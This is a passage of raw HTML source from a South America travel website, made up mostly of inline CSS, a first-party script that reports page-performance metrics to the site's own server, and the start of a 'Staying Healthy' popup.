font-weight:500;   line-height:16px;   letter-spacing:.7px;   text-transform:uppercase; } .related-articles__article-title {   margin-top:9px;   font-size:30px;   line-height:37px !important; } .resources__single-inner {   display:flex;   align-items:flex-start; } .resources figure {   flex:0 0 auto; } .resources__single-inner .c-btn-wrapper {   margin-top:20px; } .resources__single>.c-btn-wrapper {   display:none;   padding:19px 0 0; } .resources__row {   flex-wrap:nowrap;   justify-content:center;   padding:90px 60px 98px;   margin:0;   background-color:#f6f6f8; } .resources__single-content .c-btn, .resources__single-content .gform_wrapper input[type=submit], .gform_wrapper .resources__single-content input[type=submit], .resources__single-content .travel-style-form__form input[type=submit], .travel-style-form__form .resources__single-content input[type=submit] {   border-radius:48px; } .resources__single-content p {   margin:0;   letter-spacing:-.52px; } .c-link span:after {   content:'';   pointer-events:none;   display:inline-block;   width:0;   height:0;   margin-left:10px;   vertical-align:middle;   border-width:4px 0 4px 5px;   border-style:solid;   border-color:transparent transparent transparent #0a66ea;   transition:all .2s linear; } .tooltip-extension .tooltip-badge {   display:block;   padding:1px 4px 2px;   margin:0;   font-size:12px;   font-weight:700;   line-height:16px;   color:#fff;   letter-spacing:.4px;   text-transform:uppercase;   border:1px solid #fff;   border-radius:0;   background-color:transparent;   cursor:pointer; } .tour-tile__tooltip-extension .tooltip-badge {   font-weight:500;   color:#000b40;   border:1px solid #e8e9ee; } .tooltip-extension .tooltip-badge:hover {   background-color:transparent; } .tooltip-extension {   position:relative;   margin:0 10px 10px 0; } .tooltip-extension .tooltip-content {   pointer-events:none;   width:165px;   padding:12px;   position:absolute;   z-index:10;   top:50%;   left:calc(100% + 20px);   transform:translateY(-50%);   font-size:11px;   line-height:14px;   color:#000b40;   background-color:#fff;   opacity:0;   transition:opacity .2s linear; } .tooltip-extension .tooltip-badge:hover+.tooltip-content {   pointer-events:all;   opacity:1; } section.tours-grid {   margin-top:50px; } section.tours-grid .read-more__right .read-more__content:empty {   margin-top:30px !important; } .intl-tel-input .country-list {   position:absolute;   z-index:2;   list-style:none;   text-align:left;   padding:0;   margin:0 0 0 -1px;   box-shadow:1px 1px 4px rgba(0, 0, 0, 0.2);   background-color:white;   border:1px solid #CCC;   white-space:nowrap;   max-height:200px;   overflow-y:scroll;   -webkit-overflow-scrolling:touch; } .intl-tel-input .selected-flag {   z-index:1;   position:relative;   display:flex;   align-items:center;   height:100%;   padding:0 6px 0 8px; } .intl-tel-input .flag-container {   position:absolute;   top:0;   bottom:0;   right:0;   padding:1px; } .block-content-links > .container > .row:not(:only-child) {   padding-top:36px; } .hotel-content--city::before {   content:"Hotels in";   display:block;   font-size:75%;   line-height:1;   margin-top:15px; } .hotel-list--items {   display:flex;   flex-wrap:wrap;   list-style:none;   padding:0; } .hotel-list--items li {   width:100%;   padding-left:15px;   padding-right:15px;   margin-bottom:30px; } .print-no, .print-only {   display:none; } .single-tour .read-more__btn {   margin-top:32px; } /*--south-america/tours/south-america-deluxe 32px used for this url --*/ html:not(.w3_start) header .mega-menu-wrapper .custom-menu--icons { opacity:0 !important; display:none !important;} .tour-hero__destinations .destination-link {   padding:1px 4px 2px;   margin:0 10px 10px 0;   font-size:12px;   font-weight:600;   line-height:16px;   color:#000b40;   letter-spacing:.4px;   border:1px solid #ffffff;   border-radius:0;   background:#ffffff; } .more-btn {   padding-right:24px;   padding-left:0;   position:relative;   font-size:16px;   font-weight:700;   line-height:1;   color:#0a66ea;   text-transform:uppercase;   border:none;   border-radius:0;   background:none;   cursor:pointer; } .more-btn:after {   content:'';   pointer-events:none;   display:block;   width:10px;   height:6px;   position:absolute;   top:calc(50% - 3px);   right:5px;   background-image:url(https://www.southamerica.travel/wp-content/themes/southAmericaTravel/images/icons/dd-arrow.svg);   background-position:center;   background-size:contain;   transition:transform .2s linear; } .customize-tour-form .step-content {   display:flex;   margin:0px -5px; } .gform_wrapper ul li {   margin-bottom:12px; } .tour-pricing__tabs-single {   transform:none;   opacity:1;   visibility:visible;   transition:all .2s ease; } .pricing-tile__hotels {   display:none;   padding:0;   margin:0 0 -16px;   list-style:none; } @media(min-width:1200px) { header .header-bottom.d-none.d-xl-flex {   display:flex !important;   } body {   font-family:"ff-dax-pro-wide", sans-serif;   font-size:18px;   line-height:28px; } .single-tour .pricing-tile__btn {   margin-top:24px; } .single-tour h4.pricing-tile__main {   min-height:120px; } .read-more__btn { margin-top:32px; } .single-tour .tour-slider__slider:not(.slick-initialized) > .tour-slider__slide:nth-child(4) {   transform:translateX(-243.7vw) !important;   z-index:-1; } .single-tour .tour-slider__slider {   overflow:visible; } p {   margin:0 0 32px; } h1, .h1_headline {   margin:0 0 52px;   font-size:70px;   font-weight:500;   line-height:72px;   letter-spacing:-1.75px; } h2, .h2_headline, .read-more--team .taxonomy-overview__title, .boxes .box h3, .boxes .box .h3_headline, .boxes .box .block-cta__countries-wrapper, .boxes .box .itinerary-popup__title, .boxes .box .wish-list h2, .wish-list .boxes .box h2, .team-content__bottom, .team-content__bottom p {   margin:0 0 17px;   font-size:48px;   line-height:60px;   letter-spacing:-1.4px; }   .single-tour .tour-slider__slider:not(.slick-initialized) {  opacity:1;  transform:translateX(calc(1170px / 3.21));   }   .wp-caption {  max-width:100%;   }   .aligncenter {  clear:both;  display:block;  margin:64px auto;  text-align:center;   }   section.page-hero.page-hero--single.page-hero--thumbnail+.sticky-nav.sticky-nav--tax.sticky {  position:sticky !important;   }   figure.tour-slider__image {  margin-bottom:0;   }  .footer-logos-main img {  min-height:51px;  aspect-ratio:auto !important; }   html:not(.w3_js) noscript {  height:0px;  display:none;   }   .single-tour .tour-hero__destinations .destination-link {  padding:1px 4px 2px;  margin:0 10px 10px 0;  font-size:12px;  font-weight:600;  line-height:16px;  color:#000b40;  letter-spacing:.4px;  border:1px solid #ffffff;  border-radius:0;  background:#ffffff;   }   .wp-caption-text {  padding:5px 0;  font-size:15px;  line-height:22px;   }   .single-post h1.hero-title,   .hero-title.h1_headline {  opacity:1 !important;  animation:none !important;   }   p:not([class])+h2,   p:not([class])+.h2_headline,   .read-more--team p:not([class])+.taxonomy-overview__title,   .boxes .box p:not([class])+h3,   .boxes .box p:not([class])+.h3_headline,   .boxes .box p:not([class])+.block-cta__countries-wrapper,   .boxes .box p:not([class])+.itinerary-popup__title,   .boxes .box .wish-list p:not([class])+h2,   .wish-list .boxes .box p:not([class])+h2,   p:not([class])+.team-content__bottom,   .team-content__bottom p:not([class])+p {  margin-top:82px;   }   .single-post .page-hero--single h1,   .page-hero--single .h1_headline {  margin-bottom:0;  font-weight:400;   }   .single-post .page-content h1 a:not([class]),   .page-content .h1_headline a:not([class]),   .page-content h2 a:not([class]),   .page-content .h2_headline a:not([class]),   .page-content .read-more--team .taxonomy-overview__title a:not([class]),   .read-more--team .page-content .taxonomy-overview__title a:not([class]),   .page-content .boxes .box h3 a:not([class]),   .boxes .box .page-content h3 a:not([class]),   .page-content .boxes .box .h3_headline a:not([class]),   .boxes .box .page-content .h3_headline a:not([class]),   .page-content .boxes .box .block-cta__countries-wrapper a:not([class]),   .boxes .box .page-content .block-cta__countries-wrapper a:not([class]),   .page-content .boxes .box .itinerary-popup__title a:not([class]),   .boxes .box .page-content .itinerary-popup__title a:not([class]),   .page-content .team-content__bottom a:not([class]),   .team-content__bottom .page-content p a:not([class]) {  box-shadow:inset 0 -4px 0 0 #0a66ea;   }   .main-logo {  width:263px;  margin:0 auto 4px !important;   }   .contact a {  font-size:18px !important;   }   .main-header .header-bottom .main-logo {  margin:0 19px 4px;   } .main-header .header-bottom .contact a {  font-weight:800;  font-size:21px;  font-family:"ff-dax-pro-condensed", sans-serif;   }   .home section.testimonials {  height:809px;   }   .postid-3553 .content-column.one_third {  width:33.3% !important;   }   .postid-3553 .content-column.two_third {  width:66.6% !important;   }   .single .related-tours__slider.slick-initialized.slick-slider button.slick-prev.slick-arrow {  left:-120px !important;   }   .single .related-tours__slider.slick-initialized.slick-slider button.slick-next.slick-arrow {  right:-120px !important;   }   .header-bottom .header-additional-nav+.contact {  min-width:129px;   } html body .sticky-nav.sticky-nav--tax{  top:90px !important;  position:sticky; } .single-tour .related-tours .related-tours__slider:not(.slick-initialized) > div:nth-child(n+2) {   display:none; } .page-hero__thumbnail {   min-height:50vw;   margin-bottom:-66px;   background-repeat:no-repeat;   background-size:cover; } h1.hero-title:only-child {   margin:0; } .hotel--country-name {   width:100%;   padding-left:15px;   padding-right:15px;   margin:0 0 8px;   font-size:32px;   line-height:40px;   letter-spacing:-.8px; } } @media (min-width:1024px) {   .header-bottom {  height:44.71px;   }   .hotel-list--items li {  width:25%;   } } @media (max-width:1199px) and (min-width:992px) {   .tour-slider .slick-arrow.slick-prev {  left:120px !important;   }   .tour-slider .slick-arrow.slick-next {  right:120px !important;   } } @media (max-width:991px) and (min-width:768px) {   .tour-slider .slick-arrow.slick-prev {  left:80px !important;   }   .tour-slider .slick-arrow {  width:65px !important;  height:65px !important;   }   .tour-slider .slick-arrow.slick-next {  right:80px !important;   } } @media (max-width:991px) {   .content-tabs__head-mobile-btn {  display:block;   }   header nav.header-additional-nav+.contact {   min-width:128px; } .header-additional-nav a, .header-nav>ul>li.menu-item>a {   font-size:21px; } h2.h3_headline a {   font-size:32px;   line-height:36px; } } @media (max-width:767px) and (min-width:576px) {   .contact.headtop a {  font-size:18px;  line-height:20px;  display:block !important;   }   .header-top .contact a {  font-weight:700;  color:inherit;   }   .slick-arrow:after {  margin-left:0;   }   .tour-slider .slick-arrow.slick-prev {  left:40px !important;   }   .tour-slider .slick-arrow {  width:42px !important;  height:42px !important;   }   .tour-slider .slick-arrow.slick-next {  right:40px !important;   }   .tour-slider .slick-arrow {  width:42px !important;  height:42px !important;   }   .slick-arrow.slick-next {  right:11px !important;   }   .slick-arrow:after {  margin-left:0;   }   .slick-arrow.slick-next:after {  margin-left:3px;   }   .slick-arrow.slick-prev {  left:11px !important;   } } @media (max-width:767px) { html:not(.w3_start) .postid-8642 .wp-image-54816{   display:none !important;   min-height:177.7px; } html:not(.w3_start) .postid-69729 .wp-image-72816{   display:none !important;   min-height:200px; }   .single-tour h4.pricing-tile__main span.pricing-tile__main-per {  display:block;   } .single-destination #customizer.tour-customizer-top {   min-height:262px; } .single-destination #tour-customizer-taxonomy .tour-customizer-top {   width:100%;   position:relative;   top:0;   left:0;   margin-bottom:80px;   padding-top:50px; } .single-destination #tour-customizer-taxonomy .tour-customizer-top.taxonomy-top {   margin-top:20px;   margin-bottom:0; } .single-destination #tour-customizer-taxonomy {   background-color:#f5f2f2;   z-index:99999;   top:0;   right:0;   left:0;   color:#000;   overflow:hidden; } .single-destination #tour-customizer-taxonomy .tour-customizer-bottom {   width:100%;   position:relative;   bottom:0;   left:0;   background:#dfdcdc; } .single-destination .alignnone {   display:inline-block;   margin:0;  } .single-destination .page-accordion .alignnone {  margin-top:10px; } .single-tour #cruise-tabs_rightside .cruise-rightMore { margin-top:-10px !important;   } .single-tour .read-more .col-12 { padding:0 20px;   }/*--cls (gsc) --/brazil/tours/rio-de-janeiro-amazon-rainforest-tour--*/ .container {   max-width:720px;   padding:0 20px;  }/*--cls (gsc) --/brazil/tours/rio-de-janeiro-amazon-rainforest-tour--*/   .single-tour .contact-travel>h3+sapn {  min-height:18px !important;   }  footer .footer-logos-main img {  height:48px !important;  width:100% !important;  aspect-ratio:auto !important;  max-width:100% !important;   }  html:not(.jsload) section.tours-grid,   html:not(.jsload) body:not(.page-template-tpl-tour-embedded-php) section.tours-grid *,   html:not(.jsload) div#tour-customizer-taxonomy,   html:not(.jsload) body:not(.page-template-tpl-tour-embedded-php) div#tour-customizer-taxonomy *,   html:not(.jsload) section#contact,   html:not(.jsload) section#contact *,   html:not(.jsload) .taxonomy-hero__bg {  background-image:none !important;   }   .main-header.become-sticky {  position:fixed;  animation:slideDown .2s;   }   .read-more__right h3 {  font-size:20px;  line-height:26px;   }   html:not(.jsload) .paoc-cb-popup-body {  display:none;   }   /*.single-destination.single .taxonomy-hero__title-wrapper h1{ display:flex; align-items:flex-end; padding-bottom:57px; justify-content:center; }*/  html:not(.jsload) .postid-3999 .main_stky_btm_desk {  display:none;   }   html:not(.jsload) .single .create_btn.wrapper {  background-color:#2565c5;  text-align:center;   }   html:not(.jsload) .single a.modal-toggle {  color:fff;  color:#fff;  font-size:18px;  line-height:45px;   }   .single .related-tours__slider.slick-initialized.slick-slider button.slick-prev.slick-arrow {  left:-24px !important;   }   .single .related-tours__slider.slick-initialized.slick-slider button.slick-next.slick-arrow {  right:-24px !important;   }   html:not(.jsload) .home .one_third img {  opacity:0;  visibility:hidden;   }   /*html:not(.jsload) .home .slick-track img {  display:none !important;   }*/   html:not(.jsload) .home .tour-benefits img {  opacity:0;  visibility:hidden;   }   html:not(.jsload) .home .slick-track a {  min-height:296px;   }   html:not(.jsload) .home .from-the-blog img {  opacity:0;  visibility:hidden;   }   html:not(.jsload) .home .awards-imges img {  opacity:0;  visibility:hidden;   }   p+h3,   p+.h3_headline,   p+.block-cta__countries-wrapper,   p+.itinerary-popup__title,   .wish-list p+h2 {  margin-top:30px;   }   .alignleft {  float:left;  margin:0 19px 19px 0;   }   .content-tabs__head-mobile-btn {  height:42px;  font-size:15px;   }   header.main-header.sticky.visible~main.page-content .content-tabs__head-wrapper {  position:relative !important;  top:30px;  width:calc(100% - 60px);   }   .featured-activities .featured-activities__slider:not(.slick-initialized)>a:nth-child(n+2) {  display:none;   }   .home .contact.cnt-sec {  min-height:25px;   }   .home .from-the-blog .related-articles__image {  aspect-ratio:335/200.5;   }   .testimonials .testimonials__slider:not(.slick-initialized)>div.testimonials__slide:nth-child(n+2) {  display:none;   }   figure#attachment_20300 {  width:100% !important;   }   .aligncenter {  clear:both;  display:block;  text-align:center;  margin:19px auto;   }   .wp-caption-text {  padding:5px 0;  font-size:15px;  line-height:22px;   }   .single-tour .contact-travel sapn.geotargetlygeocontent1592737892583 {  min-height:17px;  display:inline-block;   }   .mini-form {  bottom:0;  z-index:999999;  width:100%;  padding:0 !important;  background:#36312a;  display:none;   }   .page-accordion {  padding:10px 0 36px;   }   .single-accordion {  padding:13px 0;   }   .alignnone {  margin:24px 0 19px;   }   .tour-highlights__not-includes {  margin-top:14px;   }   .tour-highlights__includes,   .tour-highlights__not-includes {  padding-top:12px;   }   p+h4,   p+.h4_headline,   .read-more--team p+.read-more__content,   .team-hero p+p,   .tour-customizer-main .step p+div.headline,   #tour-customizer .review__summary p+h2,   #tour-customizer .review__summary p+.h2_headline,   #tour-customizer .review__summary .read-more--team p+.taxonomy-overview__title,   .read-more--team #tour-customizer .review__summary p+.taxonomy-overview__title,   #tour-customizer .review__summary .boxes .box p+h3,   .boxes .box #tour-customizer .review__summary p+h3,   #tour-customizer .review__summary .boxes .box p+.h3_headline,   .boxes .box #tour-customizer .review__summary p+.h3_headline,   #tour-customizer .review__summary .boxes .box p+.block-cta__countries-wrapper,   .boxes .box #tour-customizer .review__summary p+.block-cta__countries-wrapper,   #tour-customizer .review__summary .boxes .box p+.itinerary-popup__title,   .boxes .box #tour-customizer .review__summary p+.itinerary-popup__title,   #tour-customizer .review__summary p+.team-content__bottom,   #tour-customizer .review__summary .team-content__bottom p+p,   .team-content__bottom #tour-customizer .review__summary p+p,   .travel-style-form__form p+.gform_title,   .recent-post p+h2,   .recent-post p+.h2_headline,   .recent-post .read-more--team p+.taxonomy-overview__title,   .read-more--team .recent-post p+.taxonomy-overview__title,   .recent-post .boxes .box p+h3,   .boxes .box .recent-post p+h3,   .recent-post .boxes .box p+.h3_headline,   .boxes .box .recent-post p+.h3_headline,   .recent-post .boxes .box p+.block-cta__countries-wrapper,   .boxes .box .recent-post p+.block-cta__countries-wrapper,   .recent-post .boxes .box p+.itinerary-popup__title,   .boxes .box .recent-post p+.itinerary-popup__title,   .recent-post .boxes .box .wish-list p+h2,   .boxes .box .wish-list .recent-post p+h2,   .recent-post .wish-list .boxes .box p+h2,   .wish-list .boxes .box .recent-post p+h2,   .recent-post p+.team-content__bottom,   .recent-post .team-content__bottom p+p,   .team-content__bottom .recent-post p+p,   p+.wish-list-removed-placeholder__content {  margin-top:24px;   }   .free-tour-guide-download img.alignnone.wp-image-33339.size-full {  aspect-ratio:315/405;   }   .single-accordion__content {  /* padding:11px 10px 2px; */  font-size:14px;  line-height:18px;   }   img.alignnone.wp-image-35783.size-full {  aspect-ratio:295/245.83;   }   .contact-in-tour .contact.cnt-sec {  min-height:26px;   }   .c-btn-wrapper {  margin:5px 0 34px;   }   ul+p,   ol+p {  margin-top:24px;   }   .content-link {  margin-bottom:23px;   }   .content-link__title {  padding:13px 0 10px;  font-size:16px;  line-height:18px;   }   .single-destination .h4_headline {  bottom:25px;  right:20px;  left:20px;   }   .tour-plan li {  width:99%;   }   /* sticky header changes */   html .sticky .header-customize-btn {  display:none;   }   html .main-header.sticky .header-mobile .top15tours {  width:74%;   }   html .sticky .main-logo {  display:block;   }   html .sticky .main-logo--sticky {  display:none;   }   html header.main-header.sticky.visible.sticky-helper button.hamburger {  padding-right:30px;   }   /* end */   header.main-header {  animation:headerfade 0.1s ease-in-out;  animation-delay:0.1s;  animation-fill-mode:both;  max-width:100vw !important;  margin:0 !important   }   @keyframes headerfade {  0% { opacity:0;  }  100% { opacity:1;  }   }   html body .main-header {  position:sticky !important;  animation:unset !important;  transition:0s all !important;  transform:unset !important;  padding-top:4px;   }   html body section.taxonomy-hero {  margin-top:0px;   }   html body .main-header .header-mobile {  float:unset !important;   }   .block-img-comp .row {  padding:0;  margin:0;   }   .block-img-comp [class*=col] {  padding:0 0 12px;   }   .block-img-comp {  padding:50px 20px 39px;   }   .customize-tour-form h3 {  font-size:24px;  line-height:30px;  letter-spacing:-.6px;   }   .tour-itinerary__title {  padding:12px 30px 12px 0 !important;   }   .tour-itinerary__title h4 {  letter-spacing:-.35px;   }   .tour-itinerary__single {  padding:0;   }   .tour-itinerary__content {  padding:0;   }   .page-hero__thumbnail {  min-height:320px;  margin-bottom:-25px;   } } @media (max-width:575px) { body.home .page-content > section.testimonials .testimonials__slider:not(.slick-initialized) {   height:758.422px;  max-height:758.422px;   overflow:hidden;   } #tour-customizer-taxonomy .tour-customizer-top div.headline {   font-size:22px;   line-height:30px; } #tour-customizer-taxonomy .tour-customizer-top div.headline {  text-align:center; } #tour-customizer-taxonomy p.step-description {  margin-top:5px;  margin-bottom:0;  font-size:14px;  line-height:16px;  text-align:center;  width:95%;  margin:auto; } #tour-customizer-taxonomy .tour-customizer-top .top-nav {  position:relative;  top:0; } #tour-customizer-taxonomy .tour-customizer-top .top-nav {  width:calc(250% - 25px);  right:0;  left:2%;  transform:translateX(calc((-1) * var(--step) / 5 * 100%));  padding-bottom:30px; } #tour-customizer-taxonomy .tour-customizer-top .container {  height:auto;  border-right:20px solid #dfdcdc;  border-left:20px solid #dfdcdc; } .single-post [data-vi-widget-ref] { min-height:2717px;  display:block !important;   }/*--css for cls issue /what-is-chile-famous-for--*/   .related-tours__slide+.related-tours__slide {  margin-top:31px;   }   section.tour-slider>.tour-slider__slider .slick-track {  display:flex;   }   section.tour-slider>.tour-slider__slider .slick-track .slick-slide figure.tour-slider__image {  margin-bottom:0;   }   .tour-slider .slick-arrow:after {  width:11px;  height:15px;   }   .tour-slider .slick-arrow.slick-prev {  left:20px !important;   }   .tour-slider .slick-arrow {  width:30px !important;  height:30px !important;   }   .tour-slider .slick-arrow {  width:30px !important;  height:30px !important;   }   .tour-slider .slick-arrow.slick-next {  right:20px !important;   }   .home .taxonomy-overview .read-more__btn {  margin-top:16px;   }   .home section.read-more.taxonomy-overview .read-more__content p+h3>span:first-child {  line-height:1.5;   }   .single.single-tour .tour-slider__slider:not(.slick-initialized)>.tour-slider__slide:first-child {  left:12px;  position:relative;   }   .single.single-tour .tour-slider__slider:not(.slick-initialized)>.tour-slider__slide:nth-child(2) {  left:12px;  position:relative;   }   html:not(.jsload) .page-template-tpl-besttime-php form.travel-expert-contact-form input[type=\"tel\"],   html:not(.jsload) .home form.travel-expert-contact-form input[type=\"tel\"] {  padding-left:86px !important;   }   h3,   .h3_headline,   .block-cta__countries-wrapper,   .itinerary-popup__title,   .wish-list h2 {  margin-bottom:13px;   }   header .top15tours>a {  display:flex;  align-items:center;  justify-content:end;   }   .home .read-more__wrapper.row .read-more__content h3 img.emoji {  vertical-align:top !important;   }   /*header.main-header.sticky.visible.sticky-helper button.hamburger { padding-right:20px; }*/   h6.pricing_hotel__text img.emoji {  margin:0px !important;   }   html:not(.w3_js) .home span.geotargetlygeocontent1592737892583 {  min-width:82px;  display:inline-block;   }   /* a.sticky-nav__customize.c-nav-btn > img.emoji { width:19px !important; height:13px !important; } */   .trustpilot-widget iframe {  height:145px !important;  margin-top:15px;   }   .page-hero__label-link {  padding:8px 10px 4px !important;  font-size:10px !important;  line-height:12px !important;  letter-spacing:.5px !important;   }   .read-more__btn {  margin-top:12px;   }   .footer-cities .footer-logos-main img {  min-height:48px;   }   .tour-highlights__includes ul li,   .tour-highlights__not-includes ul li {  background-image:url(https://www.southamerica.travel/wp-content/themes/southAmericaTravel/images/tick-green.png);  background-repeat:no-repeat;  background-position:0 10px;   }   .tour-highlights__includes ul li,   .tour-highlights__not-includes ul li {  padding-left:21px;  list-style:none;   }   .free-tour-guide-download {  background-color:#0c1547;  padding:54px 15px 25px;   }   .free-tour-guide-download .alignleft {  float:left;  margin:15px 64px 0 0;   }   .content-column {  margin-bottom:24px;   }   .free-tour-guide-download .one_third {  padding:0 15px;   }   .block-content-links>.container>.row:not(:only-child) {  padding-top:11px;   }   .free-tour-guide-download .two_third.last_column {  padding:0 15px;   }   .singl_tour .content-column.two_third ul li {  background-image:url(https://www.southamerica.travel/wp-content/themes/southAmericaTravel/images/tick-green.png);  background-repeat:no-repeat;  display:block;  margin-bottom:0;  padding-left:25px;  line-height:35px;  background-position:center left;  color:#fff;   }   html body .statcounter {  display:none;   }   .sticky .header-customize-btn {  display:flex;   }   .tours-table .tours-grid__row table tr td {  text-wrap:nowrap;   }   .best-contact .tour-contact__image-outer .contact.cnt-sec {  min-height:26px;   }   .content-tabs__tabs-content-wrapper .pf-content>table+p {  margin:0;   }   /*.content-tabs__tabs-content-wrapper .pf-content>table+p+h5 {  margin-top:0;   }*/ /*-paraguay/travel-info/visa-requirements--This CSS is causing an issue on this URL*/   table#tablepress-7~p+h5 {  margin-top:32px;   }   p:not([class])+h2,   p:not([class])+.h2_headline,   .read-more--team p:not([class])+.taxonomy-overview__title,   .boxes .box p:not([class])+h3,   .boxes .box p:not([class])+.h3_headline,   .boxes .box p:not([class])+.block-cta__countries-wrapper,   .boxes .box p:not([class])+.itinerary-popup__title,   .boxes .box .wish-list p:not([class])+h2,   .wish-list .boxes .box p:not([class])+h2,   p:not([class])+.team-content__bottom,   .team-content__bottom p:not([class])+p {  margin-top:36px;   }   .tours-grid .c-btn-wrapper {  padding-top:8px;   }   .featured-activities h3,   .featured-activities .h3_headline,   .featured-activities .block-cta__countries-wrapper,   .featured-activities .itinerary-popup__title,   .featured-activities .wish-list h2,   .wish-list .featured-activities h2 {  margin-bottom:27px;  letter-spacing:-.6px;   }   .content-column.last_column img.alignleft.size-full.wp-image-36090 {  aspect-ratio:295/387.53;   }   h4.pricing-tile__main>span.base_currency_2 {  display:none;   }   .pf-content p img.alignnone.wp-image-18652.size-full {  aspect-ratio:350/186.66;   }   .related-articles--single .related-articles__title {  text-align:center;  padding:0;  margin-bottom:22px;  font-size:13px;  letter-spacing:0;   }   .related-articles__category-link {  padding:6px 10px;  font-size:10px;  line-height:12px;  letter-spacing:.5px;   }   .related-articles__author {  margin:14px 0 0;  font-size:12px;  line-height:12px;   }   .related-articles__article-title {  margin-top:6px;  letter-spacing:-.47px;   }   .related-articles__article+.related-articles__article {  margin-top:29px;   }   .resources__row {  padding:40px 0;   }   .resources figure {  width:105px;   }   .resources__single-content {  padding:1px 0 0 18px;   }   .resources__single-content h4 {  margin-bottom:4px;  font-size:22px;  line-height:24px;  letter-spacing:-.55px;   }   .resources__single-content p {  font-size:14px;  line-height:18px;  letter-spacing:0;   }   .related-articles--single {  padding:45px 0;   }   .c-link span:after {  margin-left:7px;   }   .c-link span {  padding-right:10px;   }   .single-accordion__title h4 {  font-size:16px;  line-height:18px;   }   .single-accordion__title {  padding:2px 20px 2px 10px;   }   html .single-destination #page .taxonomy-hero {  margin-top:0 !important;   }   .tooltip-extension .tooltip-badge {  padding:0 4px;  font-size:10px;   }   .tooltip-extension {  margin:0 5px 5px 0;   }   .tooltip-extension .tooltip-content {  left:0;  transform:translateX(0);  font-size:9px;  line-height:11px;   }   .page-hero__thumbnail {  min-height:260px;   }   .tour-hero__destinations .destination-link {  padding:0 4px;  margin:0 5px 5px 0;  font-size:10px;   }   .more-btn {  padding-right:19px;  font-size:12px;  line-height:16px;   }   .more-btn:after {  width:9px;  height:5px;  top:calc(50% - 2px);   }   .pricing-tile__btn {  margin-top:12px;  font-size:12px;   } } @media (max-width:500px) {   .contact.headtop a {  font-size:12px;  letter-spacing:0.6px;  font-weight:100;  display:block !important;   }   .header-top .contact a {  color:inherit;   } } @media (min-width:767px) { section.tour-slider .tour-slider__slide > figure.tour-slider__image {   margin-bottom:0px; }/*--css for cls issue in gsc --*/ body.single-tour main.content.singl_tour .row {   margin-left:-20px;   margin-right:-20px; } /*--css for cls issue in gsc --*/   .topbar-search,   .search-field,   .taxonomy-hero,   a.sticky-nav__customize.header-cta-button, .hero-home__content, figure.hero-home__bg, .trustpilot-widget, input#unibox-search-box-1 {  touch-action:manipulation !important;   }  h3, .h3_headline, .block-cta__countries-wrapper, .itinerary-popup__title, .wish-list h2 {   margin:0 0 13px;   font-size:22px;   line-height:24px; } /*- css for cls fix --*/ .single-tour .pricing-tile__top h5.pricing-tile__title + h4 {   min-height:48px; } } /* div.header-mobile button.hamburger{ touch-action:manipulation !important; } div.header-nav-mobile--wrapper button.close-menu, html{ touch-action:manipulation !important; } */ header.main-header li a, nav .sticky-nav__actions a {   font-family:"ff-dax-pro-condensed", 'Corbel', sans-serif; } body {   font-family:"ff-dax-pro-wide", arial, sans-serif; }</style><style>  .header-nav>ul>li.menu-item>a{   font-size: 21px;  line-height: 32px; } .contact.headtop {   top: 55px; } .header-additional-nav a{   font-size: 21px;  line-height: 32px; } .sticky-nav.sticky {   top: 134px !important;   } @media (max-width: 1199px){ .sticky-nav.sticky {   top: 88px !important; } .contact.headtop {   display: none; } .contact.headtop.custHeaderTel {   display: block;   top: 8px;   margin: 0; } } @media (max-width: 767px){ .contact.headtop:first-child {   display: none; } .contact.headtop:last-child {   display: flex; } .contact.headtop a { width: auto; float: left; } .contact.headtop.custHeaderTel {   display: none; } }   </style><script>(function(){var secureKey='0e7d659ed0';var adminAjax='https://www.southamerica.travel/wp-admin/admin-ajax.php';var device=/Mobi|Android/i.test(navigator.userAgent)?"Mobile":"Desktop";var script=document.createElement('script');script.src='https://www.southamerica.travel/wp-content/plugins/w3speedster-wp/assets/js/web-vitals.iife.js';script.onload=function(){webVitals.onCLS(handleVitalsCLS);webVitals.onFID(handleVitalsFID);webVitals.onLCP(handleVitalsLCP);webVitals.onINP(handleVitalsINP);};document.head.appendChild(script);function handleVitalsFID(metric){if(metric.rating!='good'){var metricString=JSON.stringify(metric);var metricObject=JSON.parse(metricString);var index=0;metric.entries.forEach(()=>{metricObject.entries[index].targetElement=metric.entries[index].target.className;index++;});var lastString=JSON.stringify(metricObject);w3Ajax(lastString,'LCP');}}
function handleVitalsCLS(metric){if(metric.rating!='good'){var metricString=JSON.stringify(metric);var metricObject=JSON.parse(metricString);metric.entries.forEach((e,i)=>{e.sources.forEach((j,k)=>{metricObject.entries[i].sources[k].targetElement=j.node["className"];});});var lastString=JSON.stringify(metricObject);w3Ajax(lastString,'CLS');}}
function handleVitalsLCP(metric){if(metric.rating!='good'){var metricString=JSON.stringify(metric);var metricObject=JSON.parse(metricString);var index=0;metric.entries.forEach(()=>{metricObject.entries[index].targetElement=metric.entries[index].element.className;index++;});var lastString=JSON.stringify(metricObject);w3Ajax(lastString,'LCP');}}
function w3Ajax(lastString,issueType){var xhr=new XMLHttpRequest();var url=adminAjax;xhr.open('POST',url,true);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded');var data='action=w3speedsterPutData'+'&_w3nonce='+encodeURIComponent(secureKey)+'&data='+encodeURIComponent(lastString)+'&url='+encodeURIComponent(window.location.href)+'&issueType='+encodeURIComponent(issueType)+'&deviceType='+encodeURIComponent(device);xhr.onreadystatechange=function(){if(xhr.readyState===XMLHttpRequest.DONE){if(xhr.status===200){console.log('data inserted');}else{console.log(xhr.statusText);}}};xhr.onerror=function(){console.log(xhr.statusText);};xhr.send(data);}
function handleVitalsINP(metric){if(metric.rating!='good'){var metricString=JSON.stringify(metric);var metricObject=JSON.parse(metricString);var index=0;metric.entries.forEach(()=>{metricObject.entries[index].targetElement=metric.entries[index].target.className;index++;});var lastString=JSON.stringify(metricObject);w3Ajax(lastString,'LCP');}}})();</script></head>

<body class="wp-singular page-template page-template-tpl-sidebar-menu page-template-tpl-sidebar-menu-php page page-id-28498 page-child parent-pageid-28649 wp-theme-southAmericaTravel">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-bglz=1 src="https://www.googletagmanager.com/ns.html?id=GTM-T6HPP5K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div data-bglz=1 class="itinerary-popup">
	<div data-bglz=1 class="itinerary-popup__wrapper">
		<div data-bglz=1 class="h2_headline itinerary-popup__title">South America Staying Healthy</div>

		<div data-bglz=1 class="itinerary-popup__content">
			<figure class="itinerary-popup__image">
